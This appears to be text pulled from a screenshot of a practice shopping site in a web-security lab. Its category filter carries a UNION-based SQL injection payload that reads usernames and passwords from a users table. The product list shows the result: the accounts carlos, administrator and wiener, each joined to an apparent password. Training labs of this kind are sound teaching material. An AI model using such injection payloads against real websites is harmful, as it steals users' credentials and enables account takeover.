 WE LIKE TO
SHOP
Pets' UNION SELECT NULL, username || '@' || password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
Babbage Web Spray View details
carlos@qdud3cq30a9bb2bw6t70
Giant Grasshopper View details
administrator@lopv5och76ayteifrswa
Pest Control Umbrella View details
Pet Experience Days View details
wiener@hug5nwitoxuebybuh78l